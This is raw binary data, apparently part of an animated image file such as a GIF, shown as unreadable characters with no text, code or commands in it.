z�����}2� D",$ ���	����T(�� ���P�!�j/�.��`�j�p��&�P��"gBd�b���+Сe~�� �:�p���,6�PX�
2p��(�}��"9X4"�Ȩ8hS�uDL]q�� � _�0p�`W��(R�����O6�m��BI3{|U@��c �!C�� Tu`#l�(Kq�Q� ��vޓ`@,t��Ɠ�fOD���E��:�F���Ña��T?|�bݮ��c� Xʉ�0:�p)
 =2��0�`E���$CxRDw���0�7�A.� �c�ţ�|��A.�PB�$#�� %�5������v@�/�p|{q'@6@X`��*䂊^7��@��H�M��$�H�0 
��N ��A�+�H� �9I�z�K
>�
 ��
W煍0� ��$Ђ�Ih�LA �p Vq����F���W�|��֋l��
v4��Df�T] ����
#��b�qZ [�?��]/^�_����9y<B�����&�� �`�)(�2l�C���  @M.�-�J�S �����~�&�?d@�`��Q�
�^
麲S�h�b���ݷ[���/ �C	�8�B����#�p�c
4��@:���b�e���2�p)w?���=epC
(�U�Db9*�?�g�DQ.ғ�L1���{ _�� 7�`C&ʁ ,,B�ga��Xd�6���B~�tXa�w���Էr˗ԫ�*�w��
�u����@,�^ќ��z�T.R�5Z pP�&x�!��PB�'W���r�x�'&Wx�X�������S�륪�k.��B��\n���;͆W���Z���p��q� ��z$��q�/�Ai�O(ӽ$�����w�3w�ԊM��;��Ĺ"�b*~ޥ�-H�2A�Ă�E��#���oL�� "�}�!�P��:C�����	 �V���;���F��nf�;X�Zx�EQX��J���� ��)�X�#�@u�����8�t��n�`�+�[V. =F�R ���T�[�����a��ǍQTC���Xp��h�Uw�1=��b�d�*��P&[�SYw�s4�N�~+� ��>�p=���D�<�3,\D� &���9C��H~��?P1��F\(&�������0� ��t�6<�Q�V3���XJ��x�L�V��[�02K����G K��"Z�F�!	����"QFO�Etֻ�.�Tr��Gs�Ǡ�·��,��cY/+�h��F�
��G@F�{~�����:@� ,	"�t�w�|��i:h����U��<�s��|�͉5�p�t.��~R��
�=��!x`(�8�J�&W�dI#�BDW��`�H�8��~�# r��a��ITnٱ\m��*�R��N8W��"� ��PB]E�]�a�
8c�P@�p��+$�� ~`���:h�����#J����l���`.k�^N2�Yl٪�X^}q7�Z�%F��O������F�3��n�GڣV�4I�JV��V6��rknY�'�GDBv��Mp��[��A���2ݻH���tt�'ֺW
��=�U�Q����*�������D�j�Z0�l@ӳs�{�A������ �YĒ&����l�-���44aQ��
рx ���|
 @��r��ro�@���-<�a5"�_�>�bz�X�EVI�>���9�����hc��QV��=�E�w��cK@�CV�V���_y�4��{E���BB	Qփhͪ��bgx�v!7���.�q1�,�dd� )���C,����|.Q��j<�����p�1c�0��	x*�a�%e���Ι+�����T��������U��}tPL�}u  !� ? ,    � �  ���pH,�c�X�VP���>�π��� B� ~ypVK���]�������2��+LZR]xcG���F  {zHBWC�VW\Zy{}BZijmjn[�thd�d�?UzPZ��K�P�B�LS"���"mK����xf��M��?L�hngHЪ����[yMN�e��ӂi�������z�K*Jf�֯u��UU&޹JH= G�Aps��s&�'|��#ʮ_��j�J/�������6tS�y���-�C��܄�-�9�z�l�2`c�3�P
y7��u��>��� ͘F@�����u���uu���}�A��𕐋rNI�6N� '҅�����e�X�%EVz�����'C"yqR��A%N܇���ȝ;C��%��J"ݵsH4R�5hA)c�J�@	�Y`SՒ	Z����y���M׍�j$�v��CN��Լ�:5n�f�:ū��_�9{��?��'�i)MOf� �b(i���1�G��s�-MQ���;�rFQ#�v�2Q����T��t��W:���	 ��KS
nT�RFB���J�Dtw��Ґ��Ġ��C�K1�xS_)j��.]��0� �'����I��FSq�QɅ%�dS�!.�`3$B6�;�s\/d�4�k��t�4���u����%v�\�N���P��9�xG��A,���_�vO'��Cz6u�����l%1�f�k&�Q]�ȧ<���GjfG_@T������rp�,�y����FWƮC���;���fd{c�Hp&t�9�u��E��|s0pԨ�T
ed�����
�{�p ���+�T��MT�*L�A�����3Gx��V��%�K�2��1��.<T�d�R�w��1N���1��x��9?U2v�g����;+H@�0!�"eR�dl+�AI�K6\1#F��הS�C 
.�`B�t��sEW��O�2T0�T�� �+�3{a�y�&a&�d�H��`�:6��������5���@
����
ࠀᆗkn�M=���c��tY ��5\O�����Wp�g���4�C�Hj2�Л��F�p�C��������*��ю.PD+� #R ��h���#H�{S�����p s�B:b �� '� ~t�H"��?����ˡ�� :m�R�:2GD���nZp�Y�S��a X�͘��0�pFrRD:����sA�`9���M�cUf؃!��6��n����x�ДC��m=ٱG���&N����@�BŮJ��"�<B���p-P��E7��UsH����B�cqhCl�cN9�,QX�?�6�{σ>���n��Ox�cHiE1D΀|9�U�P(���8�j %��
P���p�AT)zlc��$
j  ���".ǹ�y�!ٓ��e=L�En�B�����tA�~��y�F��� *�N ��FV9@m�6���7��t@�`���	pR�kV��;璴�4ؙC����tEƢ�î��4}k!Ijh:T�T)�����
ZU�p� 80�G�G�
��S��6���q,(A���x ,9����@�b9W���3�{:$sv�)��� /6�@�)� <���U(�7e�q�Q"-�I�)���\8�	�v�h
�|J4Α�Ŋ~����� ����/��[�,Z��NZ�� 0���8�� \sp5�Um��U!P��\��Jy�� c��46�t$�6e��g����CI�2�`	��	B��5(:�h��@��dP��P��j���QS>9�JW��Ԭ({U^��?����]p�\ ����V/δ���
%�j���6Ws�p��)^&Dlf��4	�	��C�E�B�j�Q��Α�?��	N�)3P��Ǖ8s� (�C��(�j;���� b�<B�H�R"�u)�!qUSЂ+c�y,߁\�Ʋ��,0�d'L�'GY���
��q�: �_��x�n�d�p�[|�j�X�h�q.��l�}����Z���q�ZMv��,���y�R�@x?��̺ݒ��p9��f5 ���!�A���ģ6&$����p��2I؄h�����j�E �K��<�@�%`*SlL@�4����h��`�S fe�//�6L�RL���,�
'����H���������e3^��h�3�s�s\�A�M�~ � ��T�asyl����	��H�@��1`�� �6W��1���i~`���fa��	P� ���y-v�,�3p�ba�5��Et���y�a���� �č=<� %��	p�TȀj �5������K�| ɮs�-�ȝ?��:r�^��=E!�#��	T&`xy����J7�,c���]
r@KE;\�=����|X���Np�;��c�v
��¢���x4׊��MR^ěP�6�M��E*tʙ����5�z�莗=�o�����R��U0G��Um�|E'4�*�z� շR>W��u0HRIa�R�&Oh�M1�.2wP6I�W��	�0�S@9�d�d^5�kG�*�rN�e�'r1�Ht�|�TN�Tt����G,� �@}wt *�y�8��N��{�7dk�G�B:�m���,)��C-� HR�g�t^�$y�IM�T�Q��t �gږ'�����Cp,�(�C�v|��/p 8�Dl�+��N�gq��(z��:#�q������P,��K3 th.�x!�!'`M�����J����4�F�@xYe���$�|�T�4^H5����q�m��{�4]1 h0r�sr�$4���$2�g����m1�V�tM% .���H._v  �|P8?�UC�ćQ0`%�?=���g�� �6p�h<��m��}Fx��h���uwN��"�Ўقz�� � v�1�B��mQ1��o �i�?2�;Ɔlh �\w|5���g�)`�����is����gb��

�)qQ>�BQ�2�R!�8���H6U��'c� )�X��t�#9�g�R�pՈ?�?st��u�6�cD9%��7�=I �g;���F-"��>�=.r��E2��� �=D.�x���lѨ?�R`�Tƕe�	�O<I�]�f�H|��IP������k"�G�P(�t�CpA�B%����8�7 �6U%�����3 �����F��|�To	`\0@.B�p�Wt��l
p��|꓏�2V9�9�F�q��
��!S�-�閝�LD$"��BٶV`)J5UX�h2�pK) ������ڥi��	З�gRB���]`.���:���)�u.p��I���D�5��8'�j"Rb B�A��Ơ!�Q$P��xC ���T ��RR�|):�S B�s�*?G���a����Z3�ot�'`I�4d#�+'���5�&a��+V�&� *C�j�g�V\*P��(y�T�8�??P��J&pRB R��m�6l˶l!uq���i`�u��?�GU�œ.ƵN�j���@�m���G0"��v�4#�m�9d�Eg�xI8Z�u�+�A�e bs8B��|�gR��?������F���wdo( �`Y�2P:S�s��E?r�)C�S4`��R�)�1��p&0��x}��`�C�ٮ�z ��|Q�&R�(���]R)m��Cg,0'��!���7�6 |�}�h�P'�^ B��E�r�(�
j|Gy�� ����:�nZ��n��B <PX��keۮ ˣ�J��X����{B?F�aZ87�(�KK�'>�0�Ĵ�ڧ����� O�QakV��J�]n�A��4�xE�a�X�G�1 �� ,է����C����cCB/	P���b��� ��и��Kq��X?� x{
���R�U @��p��UPC���uڹnڑ�R�%��� #dS�!ZشR�ۻL����{{�wi����لo�8uzR��iD�� 5��7�۵h��ܥ�_ƪ  � ૬;v�|���p�( �% �?z8�t �
2��� r!꿰z ��Y %Z?PU0@��'�?\�W���R�ۣt+� ��0�I�C�� `��fVN<��+K&4v`ꅼ�N��7�Q��K���%\��{V�b�_�1֯?�1LL�C���s�t<�����S\ ��|��l�`b�L�g,��W���ԏD|����ĸp� �����Ję�3˪e����L\˭ˣ��;���J�������j<���#(r@8Ȉ���Y5��`}8��MH"@{�����V�i��չ��-[���R����y|�����'{u��Y������'���N�<]!��#�]ii��R�g�1c�G{��%P��R�d������y�&��|�e˹E�F�]T��<ŧ�V7���+ ���5�a��)����.�s;����e��}�w�2� �I�+V ӷ"�
�00�B�14��Y����J�t��Wǧ�*]�_�����'R�R VK:�8�m����uLV�#ï���d���eJ�ڷ5��0�0V��.}ի���;ֻ\������V��,��eq���4�an���7���ԁ�Sa��K?� �}oe
�,r(�$`���J.=�����lقR�J�̪~��&��Ύ���wm������y��&���a���q�4��t��tI���>���=ٯ��C��3��*����H���uNW=�J�F��<�������;�I���{��!����M�a8��m�`��&��Žȃ7x-<���|�]���ȟm��d��;ݐMK���F#~��ƣR��a��B�*?d���f���������e��8�u+mp���g���><�V�t0M�&��G���}V#��g�yy�M�u�p��2$�_Cvo�*�#Pofz.A<:�*N�ԫ��F��y�p2;qt������|��]�\���j~R�m�>�WG.Mk^y4K+�����(��`��dZ�����^���*�J|�W�x`��n[���|Ê|I���|\�4λc��'e�n�QH�&��}D`}��������p�N�B	�������x0�����M�?�S���F��֎m�d]mCmۏcd`�b�����qH���d�@�3Z��������O�ЮxSYC�?������W��m]��d珙8>��G�i�4"s0'�	��4�k%�y:����]f./�Y�1�U�Y󦛘�^����8ϐ?����,]���e�l�A�d]tKN�R�Э�hJ�k#�fʗ{ɟ.�1@x�0�G'��T�UI�0����k�UC���|�u��}:���P��Ek7r#"�q����1�>���d%�|R����;�ͧ��ː=Z�q���6��Y��ȼ�1�f�$ikM��I%c�C�/�y48��ۉ��>�T|�oGFw�i�|>���9�e���R�,���Vj�B	�ʹZ!��7,�� [E$���c N�:%RBE��>�́^
|�`�z 42!q  /{20D12FA1�@/6L88::\b�BJ�P:L:BB���~����*�b;H����80P��
�2,-3~zp,�;�e*5�75BS��#5��*�a[�W�d�P��A�h.P�� � ` �be �
*<��%B��Y1AR24"�Aö~2�wnӥ{�Jጇ��v�a򤍏�0�--�U��	�tqЅ�����xC�K�+JJ�����B8�F�2+I��I]N@2��W�g����ĩ3*;LH{:�'����ԝ�S`�\uк!�B!p�@E���X��D��YQFFY�$��$C;r�d�{d��ϧ��]N�n\�B�� ةqO4�� ��+�#J$(Qb/#H���Mfv�de��]��ق�#�!���� �*�� �i'N�@'A0�k��Яs^Р�D�A��J!Ż����V6 �3X�X a�Pp!�Tᄊ�!Ɗ�X&�i��Q�2�����AP�i��hh Ey�'['�N���)
R(S�bh�n�^���������hѕ`D��8F`a^T�� �f���ذK�2�H�������&�&��ƌ!�+��!�H�ǂl@ǒ8)P�'(Ӆx��r����(� M�|.*�r0a��\b\b\�B b~X�
� l��Л�4\�\
� n��JR�������u� �u���"h�8Y�% %~թ)�J~X@�JQN�F�$�P8@F":��[)�@ 6h	XH�H�RÍ<h�>��2�죥��@�b���4i�aL�W�\� HbX�y���Oqx���nx�|U@R�j/1��XY��ȱ� @d��p 5X�ᤖ;h�~f.q���f�x^�a���aeP�!bhh�������+W��zc� ��^��	e�j�I�#� �aYm�Zx�☑e�b !:7�9Z���<�
  t�H�)(����{�:����a���@t_q��r��ts
×a���u�
p�ɴ�lQ�	�j�a�p;$�b
���8�`z��\�";|CJ~���Їmd�Lb��_9-BcZ����4E"��Uz&����耖��0`�G�h�Re/0�� XZ��P؝0X��� ����՝��yt��;D  ��/H���P+��!��B�+����]( ���R�~ ���~����6��.�'9���u��H`����^�������X��� �`�^���400l�}�Sh>XD1hS�&��ɀ��bb�5� ��a��7*�h�&;��h��h�(���`������� p��B*�F�
D � [���� 
�K �d������X%mjd��"��d �S��l�} ��:��PM!a�RH���M��R#���j\�"j�;���$��/6";\���>�s�\2��2~��K=������H`.�=3��T��<d��� ]�G�8³4�͍8 QX[X����r��#�K��<�mjXb����/XE�Q9�m��8A���؄"�S�T���T��@�_<�)�VU}�`�x�T�Ċ 
�	C~`,� OS@���՞S y���p4����O����5Z�fkV"h�

�}�g��m^s�3Q��DE"`<V�'4�h�w;�^�"f! P#>��y:��:��o\Q�^<�P�#�hV.���2,z�/���`�-X�c�;�S\�,�:�
=q`�bb�B؈���B�Z��ڦ�� i��֦K:�l`� ��#��=��"�bE�ϴ�*��-E���� 9�N@@�<T��tЮ.d���=�!}~��LK.�Q���k���]Ɠ[�`��@gqZ�bE�YD�%Ӽ�$�A:�N N�`Ɋ�!:��)������*E�+@���`� l�z6�@�v�3f_:��ؔ���!U�2MS,;
����]��i0Y�����P@8X0�`�f?{g�N���$l�Ҙ������ml8֮�����XA#"[�Z]P�W 7u�����;1��,�Ex-}��!�@t"���&���I"�ۨ��_�eD&��)7�E}�@�Z5ʎ"B�W�-q9�#����߉	�:���C�=���}����@&N
�Ư��f
�oxE'9 X0pԤ��wi�;�0��n�^N���1�M4��r�/�;�!�(�s�c��:�����3�	9~�m����w��pEQ�������n d����n�*���u#ʁs�Cy�9Po�}G(i&�$�NyUW��!���"�,�Z����-���6 u�f�ֆ�.��9�r���yz�S�w�\���gf��/^w<��@�>p�_X���f(PC��/;vO�|Ns\��Df��'�����zN|~�(�)���ﺴa�����"��l�����>�C4R�XB��`���.���β6-1xn ��Mn %!'D� �Oٚ�<Dm%F��n�:�̧���\@�~� (��ϲ0�d.��O'|.1 ��.�0�AgnM�l"�I�������Ȁ�+��������.�l�˾h�)����A���
Q����;��&�0��ϐ,���/�.w,��p�t`�������/��.�)r����������,����E�N)��26�g�P��xdJ�O��P4h�n$&�M�l���NH���Zp�����p���k͋��
o��Yh6Q���u0x>`�\��o�6m%��4��F/n�
��1��c�'�c�B��1x��Mz�eHmYjD4rA4��M����7N2Xl�Wo�@J0m�����L	Y\�/:`!^��,M 	��/�����B�$��A��8p�!��`��#_��j0�Pܦ��0���!:f#@-�ܱ)�����	�17m��,��p�C�N ��0�0�J���d��˦
��R�3�p�$��e��A�����P�P��&�� r N^ 0S@���p�ق0�0)��|�� n(j�m"ͱ7n5@��#� �b��H��2,kߎ��N�;mB�~�눎<�3xs�-6{�ٰ���1 ����q;�P���ǃ)��.�$���5j��\ Զ�*�ϐr�+J �� �T�A��x)6�&�G7w�U��s�p  �i��AMq�������B��"��5԰	ϐ5��W�O���j�t@B_ 1L��x�u�21�� 3&J�iO��q]N�E�q�H�dކF����!�K���P'%CDs/1�,�0�T ҡ��3����4P��J���T����"+<#��� G��M��;!�����*�4�M�r &�L�3��:��O�!14�F�If�*���,��PK���@p�L�m|���o<��M�2y����2%=5;?�	��F����7;T[�bTG�&`E�1�t�~�Ӫ�PQ���:L!<h���qt<�91U
in%S:�[_K+�ڰQJ�ض51�7�Hn N���*j-UK'��2L3�b!c�P�5b�3-��u`U��5`S N�f�7�Tn�7�L Fu>s1!�Iv'in/�N ��D\�`���b��6/G�C 1@j�BQe?�5�=o����0��^2�-1�sy��!��^�sE��tmQ~�Ծ%�\d;O"��Po�����5U�Ah6a{�0m�M t�>�g5U4MVY�sv>�3����~D.�6lE$��jm9#Rj���U5 Tͥ�r�U+��h�b�'�W�3����܀��L�
$E@��x_�46ر3`OSo?c��2��unNq�
�$2Q�Ve��&2{�
�� �� *�x��t���W?��t�/�^,<���x�j�Ȝ0�u��AbQ�aw�U�પ� ����/y��f���d?ԭ.��j���x?�����3�%�hlhg��\G�^�>�P�ϩ����`�[�ZX	��nbF}C���+���D~���i�@I�uM��f����,�X��+��X��8]�G~�,��&��V��7�F�YH�#��
�x��Z��`���x�ǯ�Xu~6Ʒ��x���Yk��#�}��!	�X�7 d"�8��nRJ�H�8P�/�NB,���� v5���39BŲ@���K����^��4��n��@SH@��,�"P�MP"�Q��^Ɛ��Z�2jg�Ӯ���9�g��̘]�����N���.��Z@%�!=��paԒDz�+/�rm����s�Y�vT5ٙ����꘍%���~���WF� � �Q@S��Ei	z?�8/�.�o�e@��+/��W����;n��q;�J,x�2�����X�eڈQb���A���)M�G�@	X��渞�ZoH��������ִ���R�3٢��f���6ژ��$H %~����<����7�8�
���㥝��^���e��$ng"zYN�c�ǌ�ٜ⺽�y��Y�=:�:����#o� #�A٤s#¤V��[�!i�����Y��L�����9��Z���@����<`�a �!;�=�7d��R��e��R ����YʠZf�� %���ΣMc�m��[��39����g�A~����;�!��Z�H&����!#����N�5<@��d�Ce ��i��+e%
y��:�7��Z֎[����ڸ�W~��n�e�;�+�H���G`Q��+�h
�V����XF���8�qt��k��p4�����e��﬑�Y��N~�9�s۩���{P�����%\L�4��e�/^f� o����@���ř�[���X�xϱ8����:�WJ�oZ�WAoH��:�~c��z��a g�\.*q9��"@VB%�/��a
�`\��9�+O�{x�pY]����z����_ݽ���8:�˼����B�
��
���5�6Q>�7�|%�������z���^�ѓ��s��Ul�c}��e�W�K��H�����K��M�:Y`=2�
�<F��/����Twj��Y��8�q}����:�E��K%T�~����֪sC#���7�a�Ճ5/������^���w}��L�_������]�ϣ��F`�WX���#���|�]#<�E>QnC4|��7I\z���������e�����훵p����e��{�	Y�S�.N]o�"7���ܛ[7�ׄ\!Z�.P��?܏y���Ѕٹ�9�߷%���X�$�؄�;��Q��!7�#:}���6� ��[�7���}�WjſgJ\�o^��ƭ{��\���.�W %��#6��M���͠�7�tC7T�o:����U��R�e([����a\��~[f��pg��@��� �_�G_���6�����gt��#�A6� ~?�/�R�>?�$��T	iԢ~6?��r�`��[
��r�=�z<���5J���ER�T�-$��).22���%	!� h�	%��)�}��xNy>�	y�mp\���|�$���ʕm@Y�P����Ej&l
0��t4Z_�5�$�a2�ev '�Ǳ�P!�Q�:m �hm\���p�U���DΓx�$XY�rB�Lz�f���.blР�D�@p��$Ȫ$6�nR���W_2����3o0P�e0a�St�Y��)Agބ��q*UK��T�ÎO�-Ba��,6�� ���~4���.]�\�dĆ*]��+��D-�5TZ�O !� ? ,    � �  ���pH,@B���o%\�+jS�C<��d�\"Ĉ�o�V�K��# �N'ThO�3�j[PLG���G""+�Xv�TBn�Q�QX_P�+�UCV]�B%*�YRJ+z�}���eL+t���ŃI��gR�H�T�˜?I�K}Y�E�]��k�kj?�M�P�,�|�Ӆ�D��W��D�Ą
��W�Q���1W�}SN����<�BF�6���"�3�(Ԥ�%?c�U��ie(N�(t6�ת� Ox���	n��A��$�Ⱦ�� ��Hw�� ���M<yy�!����)�Q����쬒3J�HIUAZ*a�.k�l��u��,�^��M������o
.d{�č��(K�Ԝ�
%l�f�� ���`+y� �(nm��R�i 5WVA���!�*�$��>�	�uf�$k�Q}�P��N�lo�]j��1F�M�s��K`|���]L5�\�������g���
����T�P%���^$�vB6����B}��|�V�8c�i[c�M�x�B��B�V�0���!1�6Ok��R�`��97�"̉[��GH���$�M!�q�M��,Ӣ3-��]!̘�Y_��A�05@�Pg	N�?�p��'���(&�Vj���p�E�C�w�jv\�H1@q�b �>B�2g~�3T�6	��*'�YUU8@m��@
�.BA���@C,p��U����<�>2Kr�$ԡ��0d"�   w�i����3�l���I
u�P��	���� ����ý��k�	�����-O���'r��F��KL0��f~��M4q� [��H��
�nV�:G'X`��/�ko��KA�e$Ӯ͇�	ӍA���K�FL��Y=���ܬ5m�^G	lK� 	瞼&lp BؚA��R �
����B � �ц?U`�j�pf�]���g<s�V:��-�iw#C�Y.^�i	\��$_5�Zd s��  ۦ� �a���/��pٙ�����!N�t�Ra�j�I)�@�S��������t^���"�P��3�P��2��=�8@��@�cLq���j��)Լ%�(�o5��E॥���ޓ|"@,��<m
p�S�F@=�	'���ff:� 6���v/ @�&��"�;^�A��a��m}FRMp�mx�0İ�I�1T�3@ ��B�98P1��"83���m��^ U8 $�r���'J0 H�B8�h�D1�J���a1!��5�	�.��j@�� �
��h@�!��$H�
:�2�@ JDA
h6����l
���T�2�����
�"���@��v��AxLN�V�@`�;N��Ж[  v�h`��2Y�6�T}`);�&����) _�Ā�6�Ӕ�9��z8�[�b�s�Ȍ]�$5T2�a}S7�%�����%0��It�*��+�y�C@z���^�L�tk��$��af�� 8�@K���Q�����p�B��<��Zƌ�U�U�Tk��d��(
�Ob2�pH2�r ��7�Y4U�A�m��d��� �!���J�4w��ZN�>N��C��mX��L 0�Bg�Ӯ����.�s��;�Jԣ6�^o� D'z:!LSy�k!������2A.ȶ�Rĥ�3���������b�:V�5�0KUC�S�#�mv���*pA���i
� k{fd6��(�A�
L��K1(PC�d��q�c0N�"#,1��C���ov ��e�[��(x��J�^q����D5p6k
8���p
P ������$�H6�`^8���C?�c���k���5
C �i��h�M� V	 7���~�w��h�\AH�km���l��!� S��S���Cr�*�0f6��?�n�B���zw�#KO^Z˄M�ē�k{M�ހ:` *�.{����Q$S�dE���D��e����~`��i�E� ���r��l8����0�8�U	�Xe��(G�L���N�KP��x·< تBM>�9x��E'3}
Xɘm��@�b+ 9ec�@���b� ~�_XZ�Z~Q܂����5X���lh� �A5�2~�R�͢��5��9�&���.O�`�m���pUl(���mm��[�VFJ�1G����������
���V�h�����K̃5pkT�/hC`/}���Xh
���K�M�'
h̾R;����.J`>�f 0T��) �0F�֋�vc�䲆u����L;8��r0�w��f3��r׆�[��WQp�����A6�i����/��������cG9�8�G���E�%F�>X?���p٧�K��N�Z$��6�����q�I�V��3ȹ8�t�s��DY~� A�bT�Kxc���y������%P�U���d��v�*�O/��{̧i �g@��]ۆ�
l2�-�N����W�b���`Kx��8W�(�1
��������(o�L3�:0M�G'�O2�8 �Es0�z�6�� 6�� % M�^�6&�O�TPC���DA,=�>U��V��p>i��v�^:�fo���f:�n���%>w�u��~��8�z&l��Mo6 �G`:�_X�Y��^0U�tH. (�� '(�wH@8K�V_1Vܱ���	 [=E�?P�dkf_;�SȔ�b�ǁ�`C��G`B 3�8E1�v�5mD�r&�es�4v<ea�� Mp+)�w���e��]�m�'cQCc?� K� Ҧ���e���Ot�^Hv 1�/��k+H/2�\(@x9G��w)�=Jem��%�yF`8P�zsfj� /��;T-ߕ�`�1�� @k0?���3�=Xl��^��Q`o�{B�k3p���\TQ �\�5�7`��D��dY�$ 3P��(����-M���U� �vR�#���#�ϸf�e_&�5S���ci�~��Pv��K 6M�B�鷒ic���%]��'�k�<�(~#8Z�FT !"U1�s.%�dP�W'�k�b��~`�zVIMa��4�~#32Pw�#,��ӆ���L,�	0ڲ���'�@(�4sY1c!�[�������uf�P3+�+�v��~�� �[vv��D^�~�Ws&c��b�5ks��umՠ��'�#��w��4�!)��5�GU{Y�@���`�7//��v����9�9�E�`�'{���,�%�U_�s�YP��5��C6�Ӏ4�7p+7�R;�1x@� 9fP�Ş�5��
p6.y�g��e8�Æ��8��������I0��7���3�W��o��`0�cXb3�pm�6 �/� �•!v�Z� �r�U2��5�G/�Y��UPS�����{4S�

<
H�`��o@��D`�xH=JUw��[Ťp�Y��� 'j�iՠ��.-�V��"�%P[��L��K�yr��o��B0�?�`)(���VeUIVP������wh���ߨ� �9�4�M� � �
'�@5�i�j�"pp�)z0�5`���/0+�o�y\�ר��7�9�9U_pPyS�`٘D @C�~63��z
�<�H�����Di��!*4��l�&��E��6(��7�h����%g�*�%:���:��*Y�W�?pV=�q:��Х���������}0
��|A<+qN��j뉢��5 ��
y��v�3 V��NŲ
����\C{��O){\���4� в,�)s�vHtbL- �b�? D?�EQ� ���EiH)�o+(d?��][�����d�l�z�0��y�&�8���D`�J�&Ǻ�
﷪�h`'�����`'.`9�]6��=sF��CT���5v�fo&H�_E/�a�d�g�G3)H3�I�i\3{���dJ&Xhl��&#P	�TQQ-Г�RL�V1iV%�n�AEՆp����Eꮺ�d� �,����33:=0�&'�gUVl`K`�/w�d�@�r]�;�A$%Vq��G��B�U>���*�l]M���	ě4�h�����'whs�w�lUZ��9�d����9�(0�B��ԡ'%�#f��)D}s�{�cSvӃY�Z��T%CY�d�g�=+l��&��Se_�j�z"�A�o�����E���@,ja��m��!�@�z6�ԯ�I���)����t�a��,�ȑ$�v�~
0�,˱�&�`s[�W��uJ��֘�.���NA�̦{��hm�O �>JY\��Z���͵ھJ��/������6�SɽS����2�j�
�w|�^eP�~�'!cu���̂�9�h6hP�%kꫤtX�Եdݒ:�^1���̾B����s�p+ ��{"�j@�&�u�kJ�X�C��bya��b"����f+6>��k;ksʕ,�:��d@,�6����HSu��Y��i/vϜ7�(]+�Z��zE0�����0�W�jr �νZTm�S�d*;�T���,��sC�����s������y  	��n�tU5P~a�7BP!D? X�&2�
�䆭p֖��N�`����n�ͣ-�BM�+��W���
�Q|h�,����s���lT�G4��Z|HVm�PaC�jP��!�W.?�5r�
u�œ],�����5+_u+68���	��K�z�ׇV��d��b;��P��I������%�}�,rv�{�h�TrpR��p����$�OH���UaǨ����*�P���7��f�m��K�(~j�Yp��(�JV��5��5��y�h=�Ts�Y�"i��fd��;�\#�H��NvhxaH�ᮽI,�s����E��|vgx�罙+�Y�8}�����#�T�j~�acl@@���$�Ŭ���G[H]��OIۃjlD�к��ǥ{�u�k>m۾�����x�~�.��'��m������!Pu^�\�s�{��C]������+~�5v��K��K��RNck�SI]���`z�Ǿ~\���R���d�F���]��h�X�����hͻ��C�L&~�<��Ǫa+��ʒ�̒cY�J�N5����^�6ʮ֯Z'�wˍ
j!��>$P�xʅGջ̻N�x,`���3j�\�Pz���I������Sz��.J�"���,Պ���)���ņ�i����k�5C.�ݜ����"`����AFl�G��W����j����Jl�ȷ���x6`I ��;G I��B��ȹI�����eT��0 �*Ԏ�%C�u�W|I��.�sŪ�:~&�D��87�;��I�1� �IŢ+U��.CP� ��S�hҕ�٨W8�Qq28��$�-紹��诪��&v/�"P|��P��6�/lϴs\z���~��z
 {�& $��s�"(��x�<� P��^ ^�&�V�\%-|�ӵj������K� 
�r����$J�"@M;'(G[�\/�9 ([I)@�Z
�T&�h���ՈE�4xi0���DH$x�ȫG�.�DL����� �8(N�Ur�~~~~JT�X�TH8��0602z^""� �b��X#DR~42~DV�R b��RdoltU��x�"b h�d�	*�b�"B��b^d.6290f,186X8ZJNbF� �/,L\�S��Y
(�pa�!�D���V4(�Q�D$�F�̀6d�+ J��(����O���E�Skj��`!E�M3E�`�Ə`D�"~5�0�C*|�#GΌt40m�+�)�D��UeW�'P���MJ��w�D�(��F�!�C,8(�а��.>w;�+�+4GM��\��t@�J��C^!XA(ml�J�В�u�&f�<Sr��]B<YP��	
p+���6��ѧb)􊱠-U�/^��Q��_XR3���ԙ*@�:,9 �x�r��~��Br{� F~(��� �86���v.�N��X)��nJ)��	`ʎ"_�~����2
2�,$
�s���|�=rbʠ	�"HC#'ð�n� �Y�9�@A�T	AD̭�ʂ��G4��� �"�(�4�����c�EϾ���
���횃%$Fd�4��0r4�����`�5p0��,m�3
|jȜ2����.D��WW�
���0�4+�X4��܁(/�Ш�R�d�X)��H�x�ӑ^  H�0U  J��hpb
�p F�JO�%'S"�Ԁd� ����#�-�e�� �j�A�d B�
��d��f� N��Q��Ҩ��
�]�5�{A�^L�� �"�L�S�Yp�dgy����  ����"�5ƉȀ�6 @R�A��j�`Pp� p��&����������v6�����d=�0W,�a�3��(p�3� ��Y�kyHI��k��n�  d��0���D6���!@`�i`M�WAZ`�	ip�JX8���쀅:���t���k���f�K�� 8�nR��uŻxh�����$Qd�r�'�M��`*3�蔫Y@�R��n�� Us@x�*\�dP��)d�O��@@N8�`t~�� "F�t�#�h�	a��ud l�aB���-%�`[	Aa|�e� S���S�q�)H���f �L`�o�MZu��#�Cؽ.��@}�@��v b�Z��O��E>��ƃ�5�
F�	%�Y�B��@|Y�{��m%�&ø��UXde�� e��kj��Md�
�A%���	�S ��K��BB�T"���E%� (ӃP������"���D/�?�d��Ad$L��hk1�b~�%��р-8�6ؒ���%�!H�,��,ű�N@� �V�#1l�.i�FR F�dY\�tc [��1�[���L�A����@w�g��U���x��#R}��R'�9�?2�\�
~0�HX:���9�����Qx�A9��''r1E�.�#(4
�.� N�6�l��^�� 
 )��C)�u��gH��vn��ԮR���# F� ��*�*��\�s �tI>P�	�׮J2l�b/	��34�)	R(�2v��N��E�Σ hhP(��@���� �����ZV�V����[8'� �#<�	���&�M|��$P��Mn��2���^ �-�ˁQ���\�t
���@R�ـY����'���l%�ի�: /� aR��XK�n !&�l�>0�� �`��@�l�ۍ|A�ֈ@�
K���	!�" L����A��.��� }M�&� YҨ���&�x�j�LWa-�FQZ�jZ�/yَ6����P Tq ��Arੰ2�1�����EY��p@��`����!���5N����8 �� x��4����Q+�ox���J�8�Z|;�ȴ=%��ὀ�ٶ#ˮRe������ 'PEYZ'�Q3 h�_@8�E��N�iLK 7ȁnu�ez����r�wN@X ���׾�;���6��	Zp!����,�/H��9�ދ!�]���lWO��_�m��<���6ܺ}A��n�����~r�?B�p��B5�A��b|�5H_3*:0�*���h�Ȉ݄I+nA���l�tn!bڨz�{��5���խ[Q85&2p�p�-"I�בe^��\$
�5�ٝ�^ �Af@5!�c�DLH�9�� � �eJo'��DLHKX-|�,x���
 H�	���,'�ˉ��p�� �#\�j¶�R������q�;ڠ�J�?�2���~P�9���Z����C��B\	�	�h�3��Wz�)4/��� 9�jCC�-�a�U;��{��ޔ�gD��n H�� #6��
